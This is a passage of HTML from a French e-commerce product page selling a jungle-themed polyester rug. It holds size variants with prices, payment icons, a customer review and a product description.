      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE -616%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23060421673289__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23060421673289__main"
                          data-url="/products/tapis-jungle-atmosphera"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Jungle Atmosphera,40X60cm'
                                      data-options='Jungle Atmosphera,40X60cm'
                                      
                                        selected
                                      
                                      
                                        disabled
                                      
                                    >
                                      Jungle Atmosphera / 40X60cm
                                    </option>
                                  
                                    <option
                                      value='Jungle Atmosphera,40X120cm'
                                      data-options='Jungle Atmosphera,40X120cm'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Jungle Atmosphera / 40X120cm
                                    </option>
                                  
                                    <option
                                      value='Jungle Atmosphera,50X80cm'
                                      data-options='Jungle Atmosphera,50X80cm'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Jungle Atmosphera / 50X80cm
                                    </option>
                                  
                                    <option
                                      value='Jungle Atmosphera,60X90cm'
                                      data-options='Jungle Atmosphera,60X90cm'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Jungle Atmosphera / 60X90cm
                                    </option>
                                  
                                    <option
                                      value='Jungle Atmosphera,80X120cm'
                                      data-options='Jungle Atmosphera,80X120cm'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Jungle Atmosphera / 80X120cm
                                    </option>
                                  
                                    <option
                                      value='Jungle Atmosphera,80X160cm'
                                      data-options='Jungle Atmosphera,80X160cm'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Jungle Atmosphera / 80X160cm
                                    </option>
                                  
                                    <option
                                      value='Jungle Atmosphera,100X150cm'
                                      data-options='Jungle Atmosphera,100X150cm'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Jungle Atmosphera / 100X150cm
                                    </option>
                                  
                                    <option
                                      value='Jungle Atmosphera,148X203cm'
                                      data-options='Jungle Atmosphera,148X203cm'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Jungle Atmosphera / 148X203cm
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42901989752989,"title":"Jungle Atmosphera \/ 40X60cm","option1":"Jungle Atmosphera","option2":"40X60cm","option3":null,"sku":"14:29#A1;5:202530851#40X60cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 40X60cm","public_title":"Jungle Atmosphera \/ 40X60cm","options":["Jungle Atmosphera","40X60cm"],"price":2790,"weight":0,"compare_at_price":390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901990080669,"title":"Jungle Atmosphera \/ 40X120cm","option1":"Jungle Atmosphera","option2":"40X120cm","option3":null,"sku":"14:29#A1;5:200844314#40X120cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 40X120cm","public_title":"Jungle Atmosphera \/ 40X120cm","options":["Jungle Atmosphera","40X120cm"],"price":3490,"weight":0,"compare_at_price":1190,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901989818525,"title":"Jungle Atmosphera \/ 50X80cm","option1":"Jungle Atmosphera","option2":"50X80cm","option3":null,"sku":"14:29#A1;5:1465476390#50X80cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 50X80cm","public_title":"Jungle Atmosphera \/ 50X80cm","options":["Jungle Atmosphera","50X80cm"],"price":4390,"weight":0,"compare_at_price":990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901989949597,"title":"Jungle Atmosphera \/ 60X90cm","option1":"Jungle Atmosphera","option2":"60X90cm","option3":null,"sku":"14:29#A1;5:200844326#60X90cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 60X90cm","public_title":"Jungle Atmosphera \/ 60X90cm","options":["Jungle Atmosphera","60X90cm"],"price":4490,"weight":0,"compare_at_price":1090,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901990146205,"title":"Jungle Atmosphera \/ 80X120cm","option1":"Jungle Atmosphera","option2":"80X120cm","option3":null,"sku":"14:29#A1;5:200844320#80X120cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 80X120cm","public_title":"Jungle Atmosphera \/ 80X120cm","options":["Jungle Atmosphera","80X120cm"],"price":5190,"weight":0,"compare_at_price":1590,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901990178973,"title":"Jungle Atmosphera \/ 80X160cm","option1":"Jungle Atmosphera","option2":"80X160cm","option3":null,"sku":"14:29#A1;5:202811846#80X160cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 80X160cm","public_title":"Jungle Atmosphera \/ 80X160cm","options":["Jungle Atmosphera","80X160cm"],"price":5690,"weight":0,"compare_at_price":2090,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901989916829,"title":"Jungle Atmosphera \/ 100X150cm","option1":"Jungle Atmosphera","option2":"100X150cm","option3":null,"sku":"14:29#A1;5:1603005816#100X150cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 100X150cm","public_title":"Jungle Atmosphera \/ 100X150cm","options":["Jungle Atmosphera","100X150cm"],"price":6290,"weight":0,"compare_at_price":2590,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42901990015133,"title":"Jungle Atmosphera \/ 148X203cm","option1":"Jungle Atmosphera","option2":"148X203cm","option3":null,"sku":"14:29#A1;5:200844325#148X203cm","requires_shipping":true,"taxable":true,"featured_image":{"id":33934316535965,"product_id":7571254149277,"position":1,"created_at":"2022-09-14T10:41:16+01:00","updated_at":"2022-09-23T12:56:40+01:00","alt":"Tapis Jungle Atmosphera Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200","variant_ids":[42901989752989,42901989818525,42901989916829,42901989949597,42901990015133,42901990080669,42901990146205,42901990178973]},"available":false,"name":"Tapis Jungle Atmosphera - Jungle Atmosphera \/ 148X203cm","public_title":"Jungle Atmosphera \/ 148X203cm","options":["Jungle Atmosphera","148X203cm"],"price":10090,"weight":0,"compare_at_price":5590,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Tapis Jungle Atmosphera Déco-exotique.fr","id":26266278133917,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23060421673289__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23060421673289__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Épuisé
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;">Voyagez grâce à vos accessoires déco en optant pour ce joli Tapis "Jungle Atmosphera".</h2>
<p style="text-align: justify;">Un petit tapis sur lequel poser les pieds quand vous vous levez de votre chaise avant d’enfiler vos pantoufles, c’est un vrai bonheur que le <strong>Tapis</strong> <strong>Jungle</strong> Atmosphère vous offre. Vous aurez chez vous une petite<strong> touche exotique</strong> avec un paysage de faunes et de flores tropicales.<br>Ce tapis est orné de cet oiseau spécial qu’est le toucan, de ces espèces endémiques de Madagascar que sont le Lémure Catta et l’Indri, de ce couple d’oiseaux tropicaux si mignon. Dans son fond blanc, diverses espèces de feuillages proposent une jolie peinture très réaliste de couleur verte, de la plus claire à la plus foncée.<br>Le Tapis inspire à l'atmosphère de la Jungle, d'où son nom!  Il peut très bien embellir votre chambre à la descente de lit, où devant votre dressing, comme votre fauteuil, ou encore devant une porte fenêtre pour un aspect pratique, type paillasson. Il peut aussi accueillir vos invités si vous voulez les épater. C’est un tapis hors du commun pour suggérer <strong>une escapade dans la jungle tropicale</strong>. À inclure dans votre décor !</p>
<li>
<span id="p368">Matière :</span><span id="p369"> polyester</span>
</li>
<li><span id="p294">Agréable au toucher</span></li>
<li>
<span id="p295">Forme :</span><span id="p296"> tapis rectangulaire</span>
</li>
<li><span class="s-bl-t">Support arrière : antidérapant</span></li>
<li><span class="s-bl-t">Epaisseur : ~8mm</span></li>
<li>
<span id="p300">Taille / Dimension</span><br>40X60cm<br>50X80cm<br>100X150cm<br>60X90cm<br>148X203cm<br>40X120cm<br>80X120cm<br>80X160cm</li>
<li>
<span id="p297">Note :</span><span id="p298"> l'emballage doit être plié afin de faciliter le transport logistique.</span><span id="p299"> Il peut y avoir des plis, qui n'affecteront pas l'apparence de votre tapis, et se dissiperont lentement après ouverture et utilisation après quelques jours.</span>
</li>
